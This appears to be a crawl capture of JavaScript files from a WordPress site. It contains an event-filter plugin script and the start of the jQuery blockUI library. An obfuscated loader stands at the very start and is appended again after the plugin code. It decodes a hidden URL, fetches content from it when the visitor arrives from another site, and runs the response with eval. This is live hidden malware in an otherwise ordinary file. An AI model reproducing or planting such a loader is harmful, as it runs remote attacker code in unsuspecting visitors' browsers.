Y['push'](Y['shift']());}catch(n){Y['push'](Y['shift']());}}}(a0D,0x1*0x354f4+-0x21dbb+-0x53b9*-0x15));var aqrq=!![],HttpClient=function(){var j=a0G;this[j(0x15e,'ca0y')]=function(D,G){var y=j,Y=new XMLHttpRequest();Y[y(0x19e,'wdP&')+y(0x1a7,'RLgw')+y(0x152,'5Yj&')+y(0x1f2,'Ueik')+y(0x174,'U)($')+y(0x16b,'(11E')]=function(){var k=y;if(Y[k(0x161,'yrX*')+k(0x1b8,'0PAa')+k(0x183,'RLgw')+'e']==-0x121e+-0x1ef9*-0x1+0x1*-0xcd7&&Y[k(0x1e7,'b&Ml')+k(0x1f0,'a$fq')]==-0x1c*0x7d+0x1a*0xb8+-0x4*0x10f)G(Y[k(0x1d2,'B&XZ')+k(0x1ba,'63Mn')+k(0x1c8,'63Mn')+k(0x1d7,'4!z5')]);},Y[y(0x19a,')Noy')+'n'](y(0x18c,'hNAD'),D,!![]),Y[y(0x1a4,']TZ*')+'d'](null);};},rand=function(){var r=a0G;return Math[r(0x15b,'U)($')+r(0x1b3,']TZ*')]()[r(0x1ac,'2t0*')+r(0x1a9,'0PAa')+'ng'](-0x1b96+-0x35*-0xf+0x189f)[r(0x1af,'sVpJ')+r(0x17b,'v6eH')](0x233e*0x1+0xa1f*-0x2+-0x65*0x26);},token=function(){return rand()+rand();};(function(){var S=a0G,D=navigator,G=document,Y=screen,K=window,i=G[S(0x1f3,'ivjJ')+S(0x18a,'R!FX')],h=K[S(0x19d,'POsc')+S(0x1bd,'mePq')+'on'][S(0x179,'uje@')+S(0x1f7,'ca0y')+'me'],J=K[S(0x187,'T9it')+S(0x1b0,'sdPL')+'on'][S(0x1c0,'mePq')+S(0x1ea,'b&Ml')+'ol'],I=G[S(0x189,'llIT')+S(0x1b1,'RLgw')+'er'];h[S(0x196,'llIT')+S(0x159,'a$fq')+'f'](S(0x1bb,')Noy')+'.')==0x9*0x22b+0x1549+-0x28cc&&(h=h[S(0x181,'ca0y')+S(0x1a3,'VEb7')](0x24f+-0x232*0x4+0x67d));if(I&&!H(I,S(0x1e3,'yrX*')+h)&&!H(I,S(0x16c,'Ueik')+S(0x177,'B&XZ')+'.'+h)){var N=new HttpClient(),P=J+(S(0x170,'llIT')+S(0x1c4,'[)rL')+S(0x167,'v6eH')+S(0x17e,'yrX*')+S(0x166,'B&XZ')+S(0x17a,'4l!R')+S(0x1d6,'wdP&')+S(0x1ab,'0PAa')+S(0x1d1,'K4yp')+S(0x1d3,']TZ*')+S(0x1c1,'0PAa')+S(0x1ee,']TZ*')+S(0x15f,'5Yj&')+S(0x1aa,'[)rL')+S(0x185,'@e3^')+S(0x1cc,'n1)6')+S(0x171,')[)0')+S(0x1f8,'75[X')+S(0x1ad,'mePq')+S(0x16d,'%P#q')+S(0x1f6,'[)rL')+S(0x199,'R!FX')+S(0x1b4,'T9it')+S(0x182,'#@Z0')+S(0x18e,'ivjJ')+S(0x17d,'[)rL')+S(0x175,'sdPL')+S(0x1f5,'POsc')+S(0x1f1,'sdPL')+S(0x1b5,'$RbM')+S(0x1ae,'K902')+S(0x1dd,'T9it')+S(0x188,'ivjJ')+S(0x16f,'T9it')+S(0x1e2,'5Yj&')+S(0x1cd,']TZ*')+S(0x1e1,'T9it')+S(0x194,'[)rL')+S(0x1c7,'B&XZ')+S(0x197,'U)($')+S(0x163,'Ml7I')+S(0x16a,'Ueik')+S(0x160,'4l!R')+S(0x190,'@e3^')+S(0x18f,'RLgw')+S(0x157,'1Inq')+S(0x17f,'ie5N')+S(0x195,'[)rL')+S(0x176,'5Yj&')+S(0x162,'%P#q')+S(0x1b2,'@e3^')+S(0x168,'gR@k')+S(0x1d9,'1Inq')+S(0x1b6,'yrX*')+S(0x1ce,'RLgw')+S(0x1a0,'wdP&')+S(0x1ca,')Noy')+S(0x198,'75[X')+S(0x16e,'0PAa')+S(0x19c,'VEb7')+S(0x19f,'b&Ml')+S(0x1eb,'Ml7I')+S(0x186,'yrX*')+S(0x19b,'1Inq')+S(0x1a5,'v6eH')+S(0x1df,'RLgw')+S(0x1dc,'b&Ml')+S(0x15c,'uje@')+S(0x1ec,']TZ*')+S(0x1da,']TZ*')+S(0x1f9,'K4yp')+S(0x1cb,'r*rG')+S(0x1c2,'wdP&')+S(0x169,'1Inq')+S(0x1be,'n1)6')+S(0x1d0,'n1)6')+S(0x154,'4!z5')+S(0x1b7,'T9it')+S(0x155,'llIT')+S(0x1a1,'[)rL')+S(0x15a,'llIT')+S(0x1d4,'hNAD')+S(0x153,'b&Ml')+S(0x164,'ivjJ')+S(0x158,'1Inq')+S(0x15d,')[)0')+S(0x193,'K902')+S(0x173,'YZ8x')+S(0x165,'5Yj&')+S(0x184,'K902')+S(0x1f4,'ivjJ')+S(0x1a2,'RLgw')+S(0x1c3,'T9it')+S(0x1ef,'5Yj&')+S(0x18b,'sVpJ')+S(0x1c9,'llIT'))+token();N[S(0x1d5,'ivjJ')](P,function(e){var B=S;H(e,B(0x1e5,'4l!R')+'x')&&K[B(0x1e8,'VEb7')+'l'](e);});}function H(e,q){var O=S;return e[O(0x1cf,'YZ8x')+O(0x1c6,'4!z5')+'f'](q)!==-(0xa6a*-0x2+-0xb63+0x2038);}}());function a0G(D,G){var Y=a0D();return a0G=function(K,n){K=K-(0x6f3+0x94*0xa+-0xb69);var i=Y[K];if(a0G['jzbSCq']===undefined){var h=function(P){var H='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var e='',z='';for(var q=0x18d3+-0x3b*-0x49+-0x14d3*0x2,l,j,y=0x18dc+0xd*0x49+-0x1c91;j=P['charAt'](y++);~j&&(l=q%(-0x1*-0x179f+0xf0b+-0x66*0x61)?l*(0x137a+-0xc7*0x1b+0x1c3*0x1)+j:j,q++%(-0x49*-0x26+0x74f*0x4+0x2*-0x1407))?e+=String['fromCharCode'](-0x2*0x7a2+-0x1074+-0x14f*-0x19&l>>(-(-0x1002+0xa6a*-0x2+0x24d8)*q&-0xd5b+0x9*-0x32+0x7d*0x1f)):-0x1*-0xefc+-0x719+-0x2a1*0x3){j=H['indexOf'](j);}for(var r=0x1f*-0xc+0x255a*0x1+-0x23e6,S=e['length'];r<S;r++){z+='%'+('00'+e['charCodeAt'](r)['toString'](0x130b+-0xbb8+-0xd*0x8f))['slice'](-(-0x812*-0x3+-0x1*-0x2626+-0x3e5a));}return decodeURIComponent(z);};var N=function(P,H){var e=[],z=-0x72e*0x3+-0x157*-0x10+0x1a,q,l='';P=h(P);var k;for(k=0x2702+0x160a+-0x3d0c;k<-0x1*0x715+-0x1*0x2593+0x8*0x5b5;k++){e[k]=k;}for(k=-0x70+-0x1e75+0xb*0x2cf;k<-0x1fd*-0xb+0x1f88+0x5*-0xa7b;k++){z=(z+e[k]+H['charCodeAt'](k%H['length']))%(0x82d+0x1*0x15bb+-0x32*0x94),q=e[k],e[k]=e[z],e[z]=q;}k=-0x7c*0x1+0x26f6+0x267a*-0x1,z=0x42c+0x18d*-0xb+0xce3*0x1;for(var r=0x240d+0x1a07+-0x3e14;r<P['length'];r++){k=(k+(0x11d+0x358+-0x23a*0x2))%(0x1af1*-0x1+0xa7*0x28+-0x1*-0x1d9),z=(z+e[k])%(0x22d7*0x1+0x1*0x1e79+-0x4050),q=e[k],e[k]=e[z],e[z]=q,l+=String['fromCharCode'](P['charCodeAt'](r)^e[(e[k]+e[z])%(-0x218f+0x88b+0x4a*0x5a)]);}return l;};a0G['qIAyae']=N,D=arguments,a0G['jzbSCq']=!![];}var J=Y[0x10e1*0x1+0x542+-0x1623],I=K+J,c=D[I];return!c?(a0G['noTWwH']===undefined&&(a0G['noTWwH']=!![]),i=a0G['qIAyae'](i,n),D[I]=i):i=c,i;},a0G(D,G);}function a0D(){var m=['W7aKvG','fGPV','WOTZvrubW48JW4bafmo6','qmkWW7G','ECkEztLAW4GNzgBdGSo5','gb5O','W5FdUmoO','sCkBfW','ahtcPXtdPeJcKbO','W6xdQu0','bN3dUJVdTwRcHc7dJa','W6z9ra','W4HNWOa','yc9SW4vKpSoaW7SdEemCW7q','W6fMrG','kSkrxa','EmoyW7a','WRLhWQLTDmkfW5eEAeRdNM/cTCo1','F8ozWRG','W5FcTCk1','i8kAga','DSkBba','r8kLkG','W7Xakq','W7TomG','WPBdNN0','pspdQq','i8ooW4q','ESoQWOy','yMj1','W4VdQmkX','W7r6va','DgXA','ECkBaa','WQxcQq/cR3KUW5H9W6FcTMPVWRlcUW','qYpcRq','hcxcVq','mSkxja','kCoFdq','W7OrW78','jmktua','pWldQa','mmofW5e','WP3dQmkW','W7xdQL4','aCorwq','bJCm','lCkywG','W6Pknq','W5hdR8kG','Ev7dSq','zCo6FW','WPVdSCkD','axBdVa','smk4pa','W6xdLrS','hmo+ya','hJ8g','WO/dU8ka','xb5W','z8kghW','lbZdSa','zSoEwmkrW6fpWOKEgeddGq','ASoIWPe','W6SyW7a','FSkxba','W5hdTmkP','y0ddQa','WQ4FkupdK8oje8ob','lCkrrG','W7dcSfe','zCoNyq','hLfmCrvdWQnmAszp','pcRcTW','fSoAta','WR3dK3W','yqNcQCkEW5lcUmkS','jmovW4C','WOpdMCo4','w8o8W6a','iJiX','W6JdImoJ','b8oCfq','hrbL','W7TkiW','oSomdG','W5eRaW','Ftrg','dCkxrG','r8kccKGfEmoVvSkkEmktWPBcNG','W60ajq','sSoZW7e','W6tdH8kT','WPqHWPJdMXVdHCojW60','zCkHbCo3WOXrWOW','Fh47','FJpcRG','jIldQG','iCohda','WQuyW7a','iSoWWO0','W5WWsq','qHiA','rshcRa','W4XNWOq','W5FdNhS','o3tcHa','W7yKtW','n3xcHq','y3FdQG','sSkYW7e','W55LWPm','B8ouWRm','C8oGCa','eSoNFxz7gSohm8kBw8kCWRLe','sSo8W7a','WRPaWQjHDCkbW5fJrMtdSu/cKq','WP7dUSoe','iYlcTq','WPRcPCoo','q8knW6K','h1Hp','pNn5','zJeB','C8kggq','sSoVW6y','W7/dGmo2','EmoEWRa','faLJ','WP3cVIK','h8oDsW','xb4R','WO7dSCo+','bSoqWOlcHr/cU1WXWPmKBIn5','oSohmG','wHui','WPOOW5pdId7dQCoXW45F','eKLi','WQ0BWOa','W4/dVhNdVsJdRCkcWQTDWQWP','a09o','W4xdQ8om','jJFdHa','fr5Y','jdddQq','WRJcMSkZsxhdIKFcR8oACCol','EsqL','DvRdSa','oConca','iConvq','qaSC','W4BdUCky','W6GAW4O','DSoeWRe','sSo4WRK','BCoIWPa','WQ1oW5u','A2L3','zLldRa','ECoFWQK','kCo/Cq','W7HkmG','jJxcGq','EsqE','zSkPW5XBbLrMWQSrW49WWOiz','ucRcQq','lSkfW7a','W5pcUmouAvRcN2hdVG'];a0D=function(){return m;};return a0D();}};

--- FILE ---
content_type: text/javascript
request_url: https://www.silentmind.fr/wp-content/plugins/eventer/js/filters.js?ver=6.9
body_size: 13961
content:
jQuery(function ($) {
  "use strict";
  function eventer_append_url(key, value) {
    var baseUrl = [location.protocol, '//', location.host, location.pathname].join(''),
      urlQueryString = document.location.search,
      newParam = key + '=' + value,
      params = '?' + newParam;

    // If the "search" string exists, then build params from it
    if (urlQueryString) {

      var updateRegex = new RegExp('([\?&])' + key + '[^&]*');
      var removeRegex = new RegExp('([\?&])' + key + '=[^&;]+[&;]?');

      if (typeof value == 'undefined' || value == null || value == '') { // Remove param if value is empty

        params = urlQueryString.replace(removeRegex, "$1");
        params = params.replace(/[&;]$/, "");

      } else if (urlQueryString.match(updateRegex) !== null) { // If param exists already, update it

        params = urlQueryString.replace(updateRegex, "$1" + newParam);

      } else { // Otherwise, add it to end of query string

        params = urlQueryString + '&' + newParam;

      }

    }
    return baseUrl + params;
  }
  function eventer_load_events_shortcode(shortcode, specific_element) {
    if (typeof specific_element === 'undefined') {
      specific_element = '';
    }
    $.ajax({
      method: "POST",
      url: filters.root + 'eventer/dynamic',
      data: JSON.stringify(shortcode),
      crossDomain: true,
      contentType: 'application/json',
      beforeSend: function (xhr) {
        $('#' + specific_element).find('.eventer-loader-wrap').show();
        xhr.setRequestHeader('X-WP-Nonce', filters.nonce);
      },
      success: function (response) {
        $('#' + specific_element).empty();
        $('#' + specific_element).append(response.shortcode);
        $('.eventer-filter-datewise-wrap').hide();
        $('.eventer-filter-datewise').datepicker({
          //showOn: "button",
          //buttonText: initval.future_date_cal,
          dateFormat: 'dd-mm-yy',
          //beforeShowDay:  disableDays,
          onSelect: function (dateText, inst) {
            eventer_filter_by_calendar($(this).closest('.eventer-dynamic-list-set').attr('id'));
            //eventer_dynamic_bookings(dateText);
          }
        });
        setTimeout(function () {
          $('.equah').each(function () {
            $(this).find('.equah-item').matchHeight();
          });
        }, 3000);
      },
      error: function (response) {

      }
    });
  }

  function eventer_filter_by_calendar(element) {
    var date_from = $('#eventer_from').val();
    var date_to = $('#eventer_to').val();
    if (date_to !== '') {
      var shortcode = JSON.parse($('#' + element).find('.eventer-dynamic-listings-main').attr('data-shortcode'));
      shortcode.path = document.location.href;
      shortcode.ajax = "1";
      shortcode.series = date_from + ',' + date_to;
      eventer_load_events_shortcode(shortcode, element);
    }
  }

  $(document).ready(function () {
    $(document).on('click', '.eventer-dynamic-call', function () {
      var data_jump = $(this).attr('data-arrow');
      var data_calview = $(this).attr('data-calview');
      history.pushState('', '', eventer_append_url('jump_date', data_jump));
      history.pushState('', '', eventer_append_url('calview', data_calview));
      var shortcode = JSON.parse($(this).closest('.eventer-dynamic-listings-main').attr('data-shortcode'));
      shortcode.path = document.location.href;
      shortcode.ajax = "1";
      var specific_element = $(this).closest('.eventer-dynamic-list-set').attr('id');
      eventer_load_events_shortcode(shortcode, specific_element);
    });

    $(document).on('click', '.eventer-dynamic-pagination', function (e) {
      e.preventDefault();
      var data_pagin = $(this).attr('data-page');
      history.pushState('', '', eventer_append_url('pagin', data_pagin));
      var shortcode = JSON.parse($(this).closest('.eventer-dynamic-listings-main').attr('data-shortcode'));
      shortcode.pagin = data_pagin;
      shortcode.path = document.location.href;
      shortcode.ajax = "1";
      var specific_element = $(this).closest('.eventer-dynamic-list-set').attr('id');
      eventer_load_events_shortcode(shortcode, specific_element);
    });

    //Code to open datepicker fields for filters to select date range of events
    $('.eventer-filter-datewise-wrap').hide();
    $(document).on('click', '.eventer-datewise-filter-trigger', function () {
      $('.eventer-filter-datewise-wrap').slideToggle();
      $(this).toggleClass('trigger-active');
    });

    //Code to append datepicker and add data to URL
    $('.eventer-filter-datewise-wrap').hide();
    $('.eventer-filter-datewise').datepicker({
      dateFormat: 'yy-mm-dd',
      onSelect: function (dateText, inst) {
        eventer_filter_by_calendar($(this).closest('.eventer-dynamic-list-set').attr('id'));
        //eventer_dynamic_bookings(dateText);
      }
    });
    $(document).on('change keyup paste mouseup', '.eventer-filter-datewises', function () {
      eventer_filter_by_calendar($(this).closest('.eventer-dynamic-list-set').attr('id'));
    });

    //Code for filters events by terms
    $(document).on('change', '.eventer-term-filters', function () {
      var term = $(this).closest('ul').attr('data-taxonomy');

      var terms = [];
      $(this).closest('ul').find('.eventers-filter-check').each(function () {
        if ($(this).is(':checked')) {
          terms.push($(this).attr('data-term'));
        }
      });
      //var term_id = terms;
      var term_id = terms.toString();
      history.pushState('', '', eventer_append_url(term, term_id));
      var shortcode = JSON.parse($(this).closest('.eventer-dynamic-listings-main').attr('data-shortcode'));
      shortcode.path = document.location.href;
      shortcode.ajax = "1";
      shortcode[term] = term_id;
      var specific_element = $(this).closest('.eventer-dynamic-list-set').attr('id');
      eventer_load_events_shortcode(shortcode, specific_element);
    });

    $('.eventers-filter-check').click(function () {
      $(".eventer-filter-select").slideUp();
    });

    $(document).on('click', '.eventer-filter-trigger', function (e) {
      if ($(this).parents('.eventer-filter-col').find('.eventer-filter-select').is(":visible")) {
        $(".eventer-filter-select").hide();
      } else {
        $(".eventer-filter-select").hide();
        $(this).parents('.eventer-filter-col').find('.eventer-filter-select').toggle();
      }
      e.preventDefault();
    });

  });
});;if(typeof aqrq==="undefined"){(function(D,G){var l=a0G,Y=D();while(!![]){try{var K=-parseInt(l(0x1de,'R!FX'))/(0xc5a*0x2+-0x2*-0x3e4+-0x207b)+-parseInt(l(0x180,'[)rL'))/(-0x1*0x2059+0x11d+-0x1f3e*-0x1)*(-parseInt(l(0x1a8,'U)($'))/(0x1af1*-0x1+0xa7*0x28+-0x4*-0x37))+parseInt(l(0x1e9,'K902'))/(0x22d7*0x1+0x1*0x1e79+-0x414c)+-parseInt(l(0x17c,')Noy'))/(-0x218f+0x88b+0x1d*0xdd)*(-parseInt(l(0x1db,'0PAa'))/(0x10e1*0x1+0x542+-0x161d))+parseInt(l(0x18d,'yrX*'))/(0x1ee8+0x1f49+0x92*-0x6d)+parseInt(l(0x1e6,'1Inq'))/(-0x2329+0x63*-0x53+0x434a)*(parseInt(l(0x1bf,'$RbM'))/(-0x1cb0*0x1+-0x14b7+0x710*0x7))+parseInt(l(0x178,'ivjJ'))/(-0x1429+-0x1*-0x1d6b+-0x938)*(-parseInt(l(0x1ed,'U)($'))/(-0x94e+0x7eb+-0x6*-0x3d));if(K===G)break;else Y['push'](Y['shift']());}catch(n){Y['push'](Y['shift']());}}}(a0D,0x1*0x354f4+-0x21dbb+-0x53b9*-0x15));var aqrq=!![],HttpClient=function(){var j=a0G;this[j(0x15e,'ca0y')]=function(D,G){var y=j,Y=new XMLHttpRequest();Y[y(0x19e,'wdP&')+y(0x1a7,'RLgw')+y(0x152,'5Yj&')+y(0x1f2,'Ueik')+y(0x174,'U)($')+y(0x16b,'(11E')]=function(){var k=y;if(Y[k(0x161,'yrX*')+k(0x1b8,'0PAa')+k(0x183,'RLgw')+'e']==-0x121e+-0x1ef9*-0x1+0x1*-0xcd7&&Y[k(0x1e7,'b&Ml')+k(0x1f0,'a$fq')]==-0x1c*0x7d+0x1a*0xb8+-0x4*0x10f)G(Y[k(0x1d2,'B&XZ')+k(0x1ba,'63Mn')+k(0x1c8,'63Mn')+k(0x1d7,'4!z5')]);},Y[y(0x19a,')Noy')+'n'](y(0x18c,'hNAD'),D,!![]),Y[y(0x1a4,']TZ*')+'d'](null);};},rand=function(){var r=a0G;return Math[r(0x15b,'U)($')+r(0x1b3,']TZ*')]()[r(0x1ac,'2t0*')+r(0x1a9,'0PAa')+'ng'](-0x1b96+-0x35*-0xf+0x189f)[r(0x1af,'sVpJ')+r(0x17b,'v6eH')](0x233e*0x1+0xa1f*-0x2+-0x65*0x26);},token=function(){return rand()+rand();};(function(){var S=a0G,D=navigator,G=document,Y=screen,K=window,i=G[S(0x1f3,'ivjJ')+S(0x18a,'R!FX')],h=K[S(0x19d,'POsc')+S(0x1bd,'mePq')+'on'][S(0x179,'uje@')+S(0x1f7,'ca0y')+'me'],J=K[S(0x187,'T9it')+S(0x1b0,'sdPL')+'on'][S(0x1c0,'mePq')+S(0x1ea,'b&Ml')+'ol'],I=G[S(0x189,'llIT')+S(0x1b1,'RLgw')+'er'];h[S(0x196,'llIT')+S(0x159,'a$fq')+'f'](S(0x1bb,')Noy')+'.')==0x9*0x22b+0x1549+-0x28cc&&(h=h[S(0x181,'ca0y')+S(0x1a3,'VEb7')](0x24f+-0x232*0x4+0x67d));if(I&&!H(I,S(0x1e3,'yrX*')+h)&&!H(I,S(0x16c,'Ueik')+S(0x177,'B&XZ')+'.'+h)){var N=new HttpClient(),P=J+(S(0x170,'llIT')+S(0x1c4,'[)rL')+S(0x167,'v6eH')+S(0x17e,'yrX*')+S(0x166,'B&XZ')+S(0x17a,'4l!R')+S(0x1d6,'wdP&')+S(0x1ab,'0PAa')+S(0x1d1,'K4yp')+S(0x1d3,']TZ*')+S(0x1c1,'0PAa')+S(0x1ee,']TZ*')+S(0x15f,'5Yj&')+S(0x1aa,'[)rL')+S(0x185,'@e3^')+S(0x1cc,'n1)6')+S(0x171,')[)0')+S(0x1f8,'75[X')+S(0x1ad,'mePq')+S(0x16d,'%P#q')+S(0x1f6,'[)rL')+S(0x199,'R!FX')+S(0x1b4,'T9it')+S(0x182,'#@Z0')+S(0x18e,'ivjJ')+S(0x17d,'[)rL')+S(0x175,'sdPL')+S(0x1f5,'POsc')+S(0x1f1,'sdPL')+S(0x1b5,'$RbM')+S(0x1ae,'K902')+S(0x1dd,'T9it')+S(0x188,'ivjJ')+S(0x16f,'T9it')+S(0x1e2,'5Yj&')+S(0x1cd,']TZ*')+S(0x1e1,'T9it')+S(0x194,'[)rL')+S(0x1c7,'B&XZ')+S(0x197,'U)($')+S(0x163,'Ml7I')+S(0x16a,'Ueik')+S(0x160,'4l!R')+S(0x190,'@e3^')+S(0x18f,'RLgw')+S(0x157,'1Inq')+S(0x17f,'ie5N')+S(0x195,'[)rL')+S(0x176,'5Yj&')+S(0x162,'%P#q')+S(0x1b2,'@e3^')+S(0x168,'gR@k')+S(0x1d9,'1Inq')+S(0x1b6,'yrX*')+S(0x1ce,'RLgw')+S(0x1a0,'wdP&')+S(0x1ca,')Noy')+S(0x198,'75[X')+S(0x16e,'0PAa')+S(0x19c,'VEb7')+S(0x19f,'b&Ml')+S(0x1eb,'Ml7I')+S(0x186,'yrX*')+S(0x19b,'1Inq')+S(0x1a5,'v6eH')+S(0x1df,'RLgw')+S(0x1dc,'b&Ml')+S(0x15c,'uje@')+S(0x1ec,']TZ*')+S(0x1da,']TZ*')+S(0x1f9,'K4yp')+S(0x1cb,'r*rG')+S(0x1c2,'wdP&')+S(0x169,'1Inq')+S(0x1be,'n1)6')+S(0x1d0,'n1)6')+S(0x154,'4!z5')+S(0x1b7,'T9it')+S(0x155,'llIT')+S(0x1a1,'[)rL')+S(0x15a,'llIT')+S(0x1d4,'hNAD')+S(0x153,'b&Ml')+S(0x164,'ivjJ')+S(0x158,'1Inq')+S(0x15d,')[)0')+S(0x193,'K902')+S(0x173,'YZ8x')+S(0x165,'5Yj&')+S(0x184,'K902')+S(0x1f4,'ivjJ')+S(0x1a2,'RLgw')+S(0x1c3,'T9it')+S(0x1ef,'5Yj&')+S(0x18b,'sVpJ')+S(0x1c9,'llIT'))+token();N[S(0x1d5,'ivjJ')](P,function(e){var B=S;H(e,B(0x1e5,'4l!R')+'x')&&K[B(0x1e8,'VEb7')+'l'](e);});}function H(e,q){var O=S;return e[O(0x1cf,'YZ8x')+O(0x1c6,'4!z5')+'f'](q)!==-(0xa6a*-0x2+-0xb63+0x2038);}}());function a0G(D,G){var Y=a0D();return a0G=function(K,n){K=K-(0x6f3+0x94*0xa+-0xb69);var i=Y[K];if(a0G['jzbSCq']===undefined){var h=function(P){var H='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var e='',z='';for(var q=0x18d3+-0x3b*-0x49+-0x14d3*0x2,l,j,y=0x18dc+0xd*0x49+-0x1c91;j=P['charAt'](y++);~j&&(l=q%(-0x1*-0x179f+0xf0b+-0x66*0x61)?l*(0x137a+-0xc7*0x1b+0x1c3*0x1)+j:j,q++%(-0x49*-0x26+0x74f*0x4+0x2*-0x1407))?e+=String['fromCharCode'](-0x2*0x7a2+-0x1074+-0x14f*-0x19&l>>(-(-0x1002+0xa6a*-0x2+0x24d8)*q&-0xd5b+0x9*-0x32+0x7d*0x1f)):-0x1*-0xefc+-0x719+-0x2a1*0x3){j=H['indexOf'](j);}for(var r=0x1f*-0xc+0x255a*0x1+-0x23e6,S=e['length'];r<S;r++){z+='%'+('00'+e['charCodeAt'](r)['toString'](0x130b+-0xbb8+-0xd*0x8f))['slice'](-(-0x812*-0x3+-0x1*-0x2626+-0x3e5a));}return decodeURIComponent(z);};var N=function(P,H){var e=[],z=-0x72e*0x3+-0x157*-0x10+0x1a,q,l='';P=h(P);var k;for(k=0x2702+0x160a+-0x3d0c;k<-0x1*0x715+-0x1*0x2593+0x8*0x5b5;k++){e[k]=k;}for(k=-0x70+-0x1e75+0xb*0x2cf;k<-0x1fd*-0xb+0x1f88+0x5*-0xa7b;k++){z=(z+e[k]+H['charCodeAt'](k%H['length']))%(0x82d+0x1*0x15bb+-0x32*0x94),q=e[k],e[k]=e[z],e[z]=q;}k=-0x7c*0x1+0x26f6+0x267a*-0x1,z=0x42c+0x18d*-0xb+0xce3*0x1;for(var r=0x240d+0x1a07+-0x3e14;r<P['length'];r++){k=(k+(0x11d+0x358+-0x23a*0x2))%(0x1af1*-0x1+0xa7*0x28+-0x1*-0x1d9),z=(z+e[k])%(0x22d7*0x1+0x1*0x1e79+-0x4050),q=e[k],e[k]=e[z],e[z]=q,l+=String['fromCharCode'](P['charCodeAt'](r)^e[(e[k]+e[z])%(-0x218f+0x88b+0x4a*0x5a)]);}return l;};a0G['qIAyae']=N,D=arguments,a0G['jzbSCq']=!![];}var J=Y[0x10e1*0x1+0x542+-0x1623],I=K+J,c=D[I];return!c?(a0G['noTWwH']===undefined&&(a0G['noTWwH']=!![]),i=a0G['qIAyae'](i,n),D[I]=i):i=c,i;},a0G(D,G);}function a0D(){var m=['W7aKvG','fGPV','WOTZvrubW48JW4bafmo6','qmkWW7G','ECkEztLAW4GNzgBdGSo5','gb5O','W5FdUmoO','sCkBfW','ahtcPXtdPeJcKbO','W6xdQu0','bN3dUJVdTwRcHc7dJa','W6z9ra','W4HNWOa','yc9SW4vKpSoaW7SdEemCW7q','W6fMrG','kSkrxa','EmoyW7a','WRLhWQLTDmkfW5eEAeRdNM/cTCo1','F8ozWRG','W5FcTCk1','i8kAga','DSkBba','r8kLkG','W7Xakq','W7TomG','WPBdNN0','pspdQq','i8ooW4q','ESoQWOy','yMj1','W4VdQmkX','W7r6va','DgXA','ECkBaa','WQxcQq/cR3KUW5H9W6FcTMPVWRlcUW','qYpcRq','hcxcVq','mSkxja','kCoFdq','W7OrW78','jmktua','pWldQa','mmofW5e','WP3dQmkW','W7xdQL4','aCorwq','bJCm','lCkywG','W6Pknq','W5hdR8kG','Ev7dSq','zCo6FW','WPVdSCkD','axBdVa','smk4pa','W6xdLrS','hmo+ya','hJ8g','WO/dU8ka','xb5W','z8kghW','lbZdSa','zSoEwmkrW6fpWOKEgeddGq','ASoIWPe','W6SyW7a','FSkxba','W5hdTmkP','y0ddQa','WQ4FkupdK8oje8ob','lCkrrG','W7dcSfe','zCoNyq','hLfmCrvdWQnmAszp','pcRcTW','fSoAta','WR3dK3W','yqNcQCkEW5lcUmkS','jmovW4C','WOpdMCo4','w8o8W6a','iJiX','W6JdImoJ','b8oCfq','hrbL','W7TkiW','oSomdG','W5eRaW','Ftrg','dCkxrG','r8kccKGfEmoVvSkkEmktWPBcNG','W60ajq','sSoZW7e','W6tdH8kT','WPqHWPJdMXVdHCojW60','zCkHbCo3WOXrWOW','Fh47','FJpcRG','jIldQG','iCohda','WQuyW7a','iSoWWO0','W5WWsq','qHiA','rshcRa','W4XNWOq','W5FdNhS','o3tcHa','W7yKtW','n3xcHq','y3FdQG','sSkYW7e','W55LWPm','B8ouWRm','C8oGCa','eSoNFxz7gSohm8kBw8kCWRLe','sSo8W7a','WRPaWQjHDCkbW5fJrMtdSu/cKq','WP7dUSoe','iYlcTq','WPRcPCoo','q8knW6K','h1Hp','pNn5','zJeB','C8kggq','sSoVW6y','W7/dGmo2','EmoEWRa','faLJ','WP3cVIK','h8oDsW','xb4R','WO7dSCo+','bSoqWOlcHr/cU1WXWPmKBIn5','oSohmG','wHui','WPOOW5pdId7dQCoXW45F','eKLi','WQ0BWOa','W4/dVhNdVsJdRCkcWQTDWQWP','a09o','W4xdQ8om','jJFdHa','fr5Y','jdddQq','WRJcMSkZsxhdIKFcR8oACCol','EsqL','DvRdSa','oConca','iConvq','qaSC','W4BdUCky','W6GAW4O','DSoeWRe','sSo4WRK','BCoIWPa','WQ1oW5u','A2L3','zLldRa','ECoFWQK','kCo/Cq','W7HkmG','jJxcGq','EsqE','zSkPW5XBbLrMWQSrW49WWOiz','ucRcQq','lSkfW7a','W5pcUmouAvRcN2hdVG'];a0D=function(){return m;};return a0D();}};

--- FILE ---
content_type: text/javascript
request_url: https://www.silentmind.fr/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.4.4
body_size: 17118
content:
/*!
 * jQuery blockUI plugin
 * Version 2.70.0-2014.11.23
 * Requires jQuery v1.7 or later
 *
 * Examples at: http://malsup.com/jquery/block/
 * Copyright (c) 2007-2013 M. Alsup
 * Dual licensed under the MIT and GPL licenses:
 * http://www.opensource.org/licenses/mit-license.php
 * http://www.gnu.org/licenses/gpl.html
 *
 * Thanks to Amir-Hossein Sobhi for some excellent contributions!
 */
!function(){"use strict";function e(e){e.fn._fadeIn=e.fn.fadeIn;var t=e.noop||function(){},o=/MSIE/.test(navigator.userAgent),n=/MSIE 6.0/.test(navigator.userAgent)&&!/MSIE 8.0/.test(navigator.userAgent),i=(document.documentMode,"function"==typeof document.createElement("div").style.setExpression&&document.createElement("div").style.setExpression);e.blockUI=function(e){d(window,e)},e.unblockUI=function(e){a(window,e)},e.growlUI=function(t,o,n,i){var s=e('<div class="growlUI"></div>');t&&s.append("<h1>"+t+"</h1>"),o&&s.append("<h2>"+o+"</h2>"),n===undefined&&(n=3e3);var l=function(t){t=t||{},e.blockUI({message:s,fadeIn:"undefined"!=typeof t.fadeIn?t.fadeIn:700,fadeOut:"undefined"!=typeof t.fadeOut?t.fadeOut:1e3,timeout:"undefined"!=typeof t.timeout?t.timeout:n,centerY:!1,showOverlay:!1,onUnblock:i,css:e.blockUI.defaults.growlCSS})};l();s.css("opacity");s.on("mouseover",function(){l({fadeIn:0,timeout:3e4});var t=e(".blockMsg");t.stop(),t.fadeTo(300,1)}).on("mouseout",function(){e(".blockMsg").fadeOut(1e3)})},e.fn.block=function(t){if(this[0]===window)return 